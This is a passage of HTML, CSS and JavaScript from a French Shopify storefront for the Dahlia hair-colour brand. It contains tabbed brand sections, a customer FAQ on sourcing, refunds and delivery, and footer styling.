    color: #000000;
    text-transform: unset;
    word-break: break-word;
  }

  .flexible-buttons-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    margin-top: 12px;
    display: flex;
    align-items: center;
    justify-content: start;
    flex-wrap: wrap;
    width: 100%;
    gap: 8px;
  }

  .flexible-button-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    width: 100%;
    max-width: fit-content;
    margin: 0;
    font-size: 13px;
    color: #000000;
    line-height: 100%;
    text-align: center;
    text-transform: unset;
    text-decoration: none;
    padding: 16px 20px;
    border-radius: 12px;
    transition: all 0.25s ease 0s;
    background-color: transparent;
    border: 0px;
    cursor: pointer;
  }

  .flexible-button-inner-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    margin: 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
  }

  .flexible-button-template--27313199382869__ss_collection_tabs_2_Ahxpdn:hover {
    color: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .flexible-button-template--27313199382869__ss_collection_tabs_2_Ahxpdn svg {
    width: 14px;
    height: 14px;
  }

  .flexible-button-template--27313199382869__ss_collection_tabs_2_Ahxpdn svg path {
    fill: #000000;
    transition: all 0.25s ease 0s;
  }

  .flexible-button-template--27313199382869__ss_collection_tabs_2_Ahxpdn:hover svg path {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }
  
  @media(min-width: 1024px) {

    .section-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      margin-top: 0px;
      margin-bottom: 0px;
      margin-left: 0rem;
      margin-right: 0rem;
      border-radius: 12px;
    }
    
    .section-template--27313199382869__ss_collection_tabs_2_Ahxpdn-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .flexible-toggles-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      flex-wrap: wrap;
      gap: 12px;
    }

    .flexible-toggle-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      font-size: 26px;
      padding: 20px 32px;
    }

    .flexible-icon-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      width: 40px;
    }

    .flexible-content-wrapper-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      margin-top: 18px;
    }

    .flexible-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      padding: 60px 54px;
    }

    .flexible-text-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      max-width: 60%;
      width: 100%;
      justify-content: end;
      align-items: start;
    }

    .flexible-title-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      text-align: left;
      font-size: 44px;
    }

    .flexible-text-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      margin-top: 18px;
      text-align: left;
    }

    .flexible-text-template--27313199382869__ss_collection_tabs_2_Ahxpdn * {
      font-size: 22px;
    }

    .flexible-buttons-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      margin-top: 30px;
      justify-content: start;
      gap: 12px;
    }

    .flexible-button-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      padding: 16px 24px;
      font-size: 15px;
    }
  }</style>
  <style>
    .section-template--27313199382869__ss_collection_tabs_2_Ahxpdn-settings {
      max-width: 1000px;
    }
  </style>







  <style>
    .flexible-toggle-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      font-family: "Bebas Neue", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>




  <style>
    .flexible-title-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      font-family: "Bebas Neue", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .flexible-text-template--27313199382869__ss_collection_tabs_2_Ahxpdn * {
      font-family: Montserrat, sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>





  <style>
    .flexible-button-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      background-color: #ffffff;
      border: 1px solid #000000;
    }

    .flexible-button-template--27313199382869__ss_collection_tabs_2_Ahxpdn:hover {
      background-color: #000000;
      border: 1px solid #000000;
    }
  </style>


  
  <style>      
    .section-template--27313199382869__ss_collection_tabs_2_Ahxpdn-settings {
      height: 100%;
    }

    .flexible-content-wrapper-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
      height: 460px;
    }

    @media(min-width: 1024px) {
      .section-template--27313199382869__ss_collection_tabs_2_Ahxpdn-settings {
        height: 100%;
      }

      .flexible-content-wrapper-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
        height: 600px;
      }
    }
  </style>





  <style>
    @media(min-width: 1024px) {
      .flexible-text-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
        margin-right: 0;    
        margin-left: 0;
      }
    }
  </style>



  <style>
    @keyframes transitiontemplate27313199382869__ss_collection_tabs_2_Ahxpdn {
      0% {
        transform: translateY(100%);
        opacity: 0;
      }
      100% {
        transform: translateY(0%);
        opacity: 1;
      }
    }
  </style>


<div class="section-template--27313199382869__ss_collection_tabs_2_Ahxpdn flexible-template--27313199382869__ss_collection_tabs_2_Ahxpdn" style="background-color:#ffffff; background-image: ;">
    <div class="section-template--27313199382869__ss_collection_tabs_2_Ahxpdn-settings">
      <div class="flexible-body-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
        <div class="flexible-toggles-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
          
            <div class="flexible-toggle-template--27313199382869__ss_collection_tabs_2_Ahxpdn active" id="toggle_LjTD39">
              La Marque
              
            </div>
          
            <div class="flexible-toggle-template--27313199382869__ss_collection_tabs_2_Ahxpdn " id="toggle_f8XN3Q">
              Nouveautés
              
            </div>
          
            <div class="flexible-toggle-template--27313199382869__ss_collection_tabs_2_Ahxpdn " id="toggle_M9qPCm">
              dahlia academy
              
            </div>
          
        </div>
        <div class="flexible-content-wrapper-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
          
            <div class="flexible-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn active" data-id="toggle_LjTD39">
              <div class="flexible-image-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                
                  <img loading="lazy" src="//dahlia-color.com/cdn/shop/files/4_c535a347-9bdf-4dce-85d2-b1883270afff.webp?v=1760968445" alt="" loading="lazy">   
                   
              </div>
              <div class="flexible-text-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                
                  <h3 class="flexible-title-template--27313199382869__ss_collection_tabs_2_Ahxpdn">la marque</h3>
                
                
                
                  <div class="flexible-buttons-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                    
                      <a href="/pages/qui-sommes-nous" class="flexible-button-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                        <p class="flexible-button-inner-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                        Découvrir notre histoire
                        
                        </p>
                      </a>
                    
                    
                    
                  </div>
                
              </div>
            </div>
          
            <div class="flexible-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn " data-id="toggle_f8XN3Q">
              <div class="flexible-image-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                
                  <img loading="lazy" src="//dahlia-color.com/cdn/shop/files/3_47058607-9d3e-44a5-946b-24209dd63e5e.webp?v=1760968431" alt="" loading="lazy">   
                   
              </div>
              <div class="flexible-text-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                
                  <h3 class="flexible-title-template--27313199382869__ss_collection_tabs_2_Ahxpdn">nouveautés</h3>
                
                
                
                  <div class="flexible-buttons-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                    
                      <a href="/collections/nouveautes" class="flexible-button-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                        <p class="flexible-button-inner-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                        Voir nos nouveautés
                        
                        </p>
                      </a>
                    
                    
                    
                  </div>
                
              </div>
            </div>
          
            <div class="flexible-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn " data-id="toggle_M9qPCm">
              <div class="flexible-image-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                
                  <img loading="lazy" src="//dahlia-color.com/cdn/shop/files/1_c61d7934-e24e-4dc6-b3aa-6d1e4f75ca33.webp?v=1760968547" alt="" loading="lazy">   
                   
              </div>
              <div class="flexible-text-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                
                  <h3 class="flexible-title-template--27313199382869__ss_collection_tabs_2_Ahxpdn">dahlia academy</h3>
                
                
                
                  <div class="flexible-buttons-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                    
                      <a href="/pages/dahlia-academy" class="flexible-button-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                        <p class="flexible-button-inner-template--27313199382869__ss_collection_tabs_2_Ahxpdn">
                        Voir nos formations
                        
                        </p>
                      </a>
                    
                    
                    
                  </div>
                
              </div>
            </div>
                
        </div>
      </div>      
    </div>
</div>

<script>
  function initFlexibleTabs3() {
    const toggles = document.querySelectorAll('.flexible-toggle-template--27313199382869__ss_collection_tabs_2_Ahxpdn');
    const contents = document.querySelectorAll('.flexible-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn');

    toggles.forEach(toggle => {
      toggle.addEventListener('click', () => {
        contents.forEach(otherContent => otherContent.classList.remove('active'));
        toggles.forEach(otherToggle => otherToggle.classList.remove('active'));
        contents.forEach(content => {
          if(toggle.id == content.getAttribute('data-id')) {
            toggle.classList.add('active');
            content.classList.add('active');
          }
        })
        
      })
    })
  }

  document.addEventListener('DOMContentLoaded', initFlexibleTabs3);

  if (Shopify.designMode) {
    document.addEventListener('shopify:section:unload', initFlexibleTabs3);
    document.addEventListener('shopify:section:load', initFlexibleTabs3);
  }
</script>



</div><section id="shopify-section-template--27313199382869__collapsible_content_9eFtFb" class="shopify-section section"><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-accordion.aio.min.css?v=127284653668038649861764761323" rel="stylesheet" type="text/css" media="all" />
<link href="//dahlia-color.com/cdn/shop/t/24/assets/collapsible-content.aio.min.css?v=38595801927107971181764761321" rel="stylesheet" type="text/css" media="all" />
<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rte.aio.min.css?v=160754285789294560491764761375" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27313199382869__collapsible_content_9eFtFb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27313199382869__collapsible_content_9eFtFb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27313199382869__collapsible_content_9eFtFb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }
  .container-color-scheme-template--27313199382869__collapsible_content_9eFtFb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--27313199382869__collapsible_content_9eFtFb color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--27313199382869__collapsible_content_9eFtFb-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#582d2d"
            >
              FAQ - Vos Question fréquentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--large accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_PCpYJX-template--27313199382869__collapsible_content_9eFtFb">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        Vos Produits sont-ils éthiques ?
                      </h3>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_PCpYJX-template--27313199382869__collapsible_content_9eFtFb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_PCpYJX-template--27313199382869__collapsible_content_9eFtFb"
                  >
                    <p>Nos produits sont conçus pour être les plus clean possible, sans superflu inutile. Nous adoptons une démarche éthique en mettant les besoins des coiffeurs au cœur de notre mission. Notre objectif : proposer des formules efficaces, responsables et accessibles, tout en accompagnant les professionnels dans leur développement au quotidien.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--large accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_RLzVRH-template--27313199382869__collapsible_content_9eFtFb">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        Où sont fabriqués vos produits ?
                      </h3>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_RLzVRH-template--27313199382869__collapsible_content_9eFtFb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_RLzVRH-template--27313199382869__collapsible_content_9eFtFb"
                  >
                    <p>90 % de nos produits sont <strong>fabriqués en Italie</strong>, un pays reconnu pour son excellence dans les cosmétiques professionnels. Les 10 % restants proviennent du <strong>Brésil</strong>, un acteur majeur du marché capillaire, garantissant ainsi qualité et innovation.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--large accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_rDRCC3-template--27313199382869__collapsible_content_9eFtFb">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        Vos Produits sont garanties satisfait ou remboursé ?
                      </h3>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rDRCC3-template--27313199382869__collapsible_content_9eFtFb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rDRCC3-template--27313199382869__collapsible_content_9eFtFb"
                  >
                    <p>Absolument. Nous offrons une garantie “<strong>satisfait ou remboursé</strong>” pour assurer votre tranquillité d’esprit. Consultez nos conditions générales pour en savoir plus sur les modalités de retour et de remboursement.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--large accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_xRbpMk-template--27313199382869__collapsible_content_9eFtFb">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        En Combien de temps je vais reçevoir ma commande ?
                      </h3>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xRbpMk-template--27313199382869__collapsible_content_9eFtFb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xRbpMk-template--27313199382869__collapsible_content_9eFtFb"
                  >
                    <p>La livraison prend généralement entre <strong>24 et 72 heures </strong>après validation de votre commande, selon votre localisation. Nous travaillons avec des transporteurs fiables pour garantir un service rapide et sécurisé.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--large accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_GGMyzL-template--27313199382869__collapsible_content_9eFtFb">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        Est-ce que je peux passer commande par téléphone ?
                      </h3>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GGMyzL-template--27313199382869__collapsible_content_9eFtFb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GGMyzL-template--27313199382869__collapsible_content_9eFtFb"
                  >
                    <p>Oui, bien sûr ! Vous pouvez passer votre commande directement par téléphone en appelant le <strong>09 70 70 90 12</strong>. Notre équipe se fera un plaisir de vous accompagner.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section><section id="shopify-section-template--27313199382869__custom_liquid_hhFtiU" class="shopify-section section"><style data-shopify>.section-template--27313199382869__custom_liquid_hhFtiU-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27313199382869__custom_liquid_hhFtiU-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-accent-2 gradient always-display">
  <div class="section-template--27313199382869__custom_liquid_hhFtiU-padding">
    <div class="klaviyo-form-VhDG2i"></div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//dahlia-color.com/cdn/shop/t/24/assets/section-promo-popup.aio.min.css?v=33845969450338138781764761470" rel="stylesheet" type="text/css" media="all" />
<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-newsletter.aio.min.css?v=86132133985251836121764761360" rel="stylesheet" type="text/css" media="all" />
<link href="//dahlia-color.com/cdn/shop/t/24/assets/newsletter-section.aio.min.css?v=78900820947605346021764761410" rel="stylesheet" type="text/css" media="all" />
<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rte.aio.min.css?v=160754285789294560491764761375" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27313207279957__ss_feature_7_DwnwHt" class="shopify-section shopify-section-group-footer-group"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  .section-sections--27313207279957__ss_feature_7_DwnwHt {
    border-top: solid #121212 0px;
    border-bottom: solid #121212 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }

  .section-sections--27313207279957__ss_feature_7_DwnwHt-settings {
    margin: 0 auto;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .feature-heading-sections--27313207279957__ss_feature_7_DwnwHt {
    margin: 0;
    font-size: 32px;
    color: #121212;
    line-height: 130%;
    text-transform: unset;
    text-align: center;
  }

  .feature-items-sections--27313207279957__ss_feature_7_DwnwHt {
    margin-top: 0px;
    padding: 0px 0px;
    border-radius: 0px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    background-color: rgba(0,0,0,0);
  }

  .feature-slider-sections--27313207279957__ss_feature_7_DwnwHt {
    margin-top: 0px;
    padding: 0px 0px;
    border-radius: 0px;
    background-color: rgba(0,0,0,0);
    padding-bottom: 40px;
  }

  .feature-image-sections--27313207279957__ss_feature_7_DwnwHt {
    width: 100%;
    max-width: 60%;
    border-radius: 200px;
    margin: 0px auto;
    aspect-ratio: 1/1;
    position: relative;
  }

  .feature-image-sections--27313207279957__ss_feature_7_DwnwHt img,
  .feature-image-sections--27313207279957__ss_feature_7_DwnwHt svg {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 50%;
    aspect-ratio: 1/1;
    object-fit: contain;
  }

  .feature-title-sections--27313207279957__ss_feature_7_DwnwHt {
    margin-top: 18px;
    text-align: center;
  }

  .feature-title-sections--27313207279957__ss_feature_7_DwnwHt > * {
    margin: 0px;
    font-size: 18px;
    color: #121212;
    line-height: 130%;
    text-transform: unset;
  }

  .feature-text-sections--27313207279957__ss_feature_7_DwnwHt {
    margin-top: 9px;
    text-align: center;
  }

  .feature-text-sections--27313207279957__ss_feature_7_DwnwHt > * {
    margin: 0px;
    font-size: 14px;
    color: #121212;
    line-height: 150%;
    text-transform: unset;
    opacity: 0.8;
  }

  .feature-pagination-sections--27313207279957__ss_feature_7_DwnwHt {
    margin-top: 20px;
    display: flex !important;
    justify-content: center;
    position: static !important;
    opacity: 1 !important;
    pointer-events: all !important;
  }

  .feature-pagination-sections--27313207279957__ss_feature_7_DwnwHt .swiper-pagination-bullet {
    background-color: #121212 !important;
    width: 9px !important;
    height: 9px !important;
  }

  .feature-pagination-sections--27313207279957__ss_feature_7_DwnwHt .swiper-pagination-bullet:not(:first-child) {
    margin-left: 8px;
  }

  .feature-pagination-sections--27313207279957__ss_feature_7_DwnwHt .swiper-pagination-bullet-active {
    width: 30px !important;
    border-radius: 7px !important;
  }

  @media(min-width: 1024px) {

    .section-sections--27313207279957__ss_feature_7_DwnwHt {
      margin-top: 0px;
      margin-bottom: 0px;
    }

    .section-sections--27313207279957__ss_feature_7_DwnwHt-settings {
      padding: 0 5rem;
      padding-top: 20px;
      padding-bottom: 20px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .feature-heading-sections--27313207279957__ss_feature_7_DwnwHt {
      font-size: 48px;
    }

    .feature-items-sections--27313207279957__ss_feature_7_DwnwHt {
      margin-top: 0px;
      grid-template-columns: repeat(4, 1fr);
      gap: 20px;
      padding: 0px 0px;
    }

    .feature-image-sections--27313207279957__ss_feature_7_DwnwHt {
      max-width: 60%;
    }

    .feature-image-sections--27313207279957__ss_feature_7_DwnwHt img,
    .feature-image-sections--27313207279957__ss_feature_7_DwnwHt svg {
      width: 50%;
    }

    .feature-title-sections--27313207279957__ss_feature_7_DwnwHt {
      margin-top: 24px;
    }

    .feature-title-sections--27313207279957__ss_feature_7_DwnwHt > * {
      font-size: 22px;
    }

    .feature-text-sections--27313207279957__ss_feature_7_DwnwHt {
      margin-top: 12px;
    }

    .feature-text-sections--27313207279957__ss_feature_7_DwnwHt > * {
      font-size: 14px;
    }
  }</style>
  <style>
    .section-sections--27313207279957__ss_feature_7_DwnwHt-settings {
      max-width: var(--page-width);
    }
  </style>









  <style>
    .feature-slider-sections--27313207279957__ss_feature_7_DwnwHt {
      display: none !important;
    }
  </style>



  <style>
    .feature-image-item_zAM96U svg path {
      fill: #ffffff;
    }
  </style>

  <style>
    .feature-image-item_7jMzpt svg path {
      fill: #ffffff;
    }
  </style>

  <style>
    .feature-image-item_p9Tx3A svg path {
      fill: #ffffff;
    }
  </style>

  <style>
    .feature-image-item_tJMB34 svg path {
      fill: #ffffff;
    }
  </style>




<div
  class="section-sections--27313207279957__ss_feature_7_DwnwHt feature-sections--27313207279957__ss_feature_7_DwnwHt"
  
    style="background-color:#ffffff;"
  
>
  <div class="section-sections--27313207279957__ss_feature_7_DwnwHt-settings ">
    
    <div class="feature-items-sections--27313207279957__ss_feature_7_DwnwHt">
      
  
    <div class="feature-item-sections--27313207279957__ss_feature_7_DwnwHt swiper-slide">
      <div class="feature-image-sections--27313207279957__ss_feature_7_DwnwHt feature-image-item_zAM96U" style="background-color: #000000">
        
          
            <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px" fill="currentColor"><path d="M 0 8 L 0 10 L 28.09375 10 C 28.492188 10 29 10.507813 29 10.90625 L 29 38 L 18.90625 38 C 18.429688 35.164063 15.964844 33 13 33 C 10.035156 33 7.570313 35.164063 7.09375 38 L 3 38 C 2.445313 38 2 37.554688 2 37 L 2 28 L 0 28 L 0 37 C 0 38.644531 1.355469 40 3 40 L 7.09375 40 C 7.570313 42.835938 10.035156 45 13 45 C 15.964844 45 18.429688 42.835938 18.90625 40 L 34.09375 40 C 34.570313 42.835938 37.035156 45 40 45 C 42.964844 45 45.429688 42.835938 45.90625 40 L 47 40 C 47.832031 40 48.5625 39.625 49.09375 39.09375 C 49.625 38.5625 50 37.832031 50 37 L 50 27.40625 C 50 26.28125 49.570313 25.25 49.1875 24.46875 C 48.804688 23.6875 48.40625 23.125 48.40625 23.125 L 48.40625 23.09375 L 44.3125 17.59375 L 44.28125 17.59375 L 44.28125 17.5625 C 43.394531 16.453125 41.972656 15 40 15 L 32 15 C 31.640625 15 31.3125 15.066406 31 15.1875 L 31 10.90625 C 31 9.304688 29.695313 8 28.09375 8 Z M 0 12 L 0 14 L 18 14 L 18 12 Z M 0 16 L 0 18 L 15 18 L 15 16 Z M 32 17 L 36 17 L 36 26 C 36 26.832031 36.375 27.5625 36.90625 28.09375 C 37.4375 28.625 38.167969 29 39 29 L 48 29 L 48 37 C 48 37.167969 47.875 37.4375 47.65625 37.65625 C 47.4375 37.875 47.167969 38 47 38 L 45.90625 38 C 45.429688 35.164063 42.964844 33 40 33 C 37.035156 33 34.570313 35.164063 34.09375 38 L 31 38 L 31 18 C 31 17.832031 31.125 17.5625 31.34375 17.34375 C 31.5625 17.125 31.832031 17 32 17 Z M 38 17 L 40 17 C 40.824219 17 41.972656 17.925781 42.6875 18.8125 L 46.78125 24.28125 L 46.8125 24.3125 C 46.832031 24.339844 47.101563 24.722656 47.40625 25.34375 C 47.660156 25.859375 47.792969 26.472656 47.875 27 L 39 27 C 38.832031 27 38.5625 26.875 38.34375 26.65625 C 38.125 26.4375 38 26.167969 38 26 Z M 0 20 L 0 22 L 12 22 L 12 20 Z M 0 24 L 0 26 L 9 26 L 9 24 Z M 13 35 C 15.222656 35 17 36.777344 17 39 C 17 41.222656 15.222656 43 13 43 C 10.777344 43 9 41.222656 9 39 C 9 36.777344 10.777344 35 13 35 Z M 40 35 C 42.222656 35 44 36.777344 44 39 C 44 41.222656 42.222656 43 40 43 C 37.777344 43 36 41.222656 36 39 C 36 36.777344 37.777344 35 40 35 Z"/></svg>
            
        
      </div>
      
        <div class="feature-title-sections--27313207279957__ss_feature_7_DwnwHt">
          <h3>Livraison rapide</h3>
        </div>
      
      
        <div class="feature-text-sections--27313207279957__ss_feature_7_DwnwHt">
          <p>En 24/72h ouvrée en France Métropolitaine.</p>
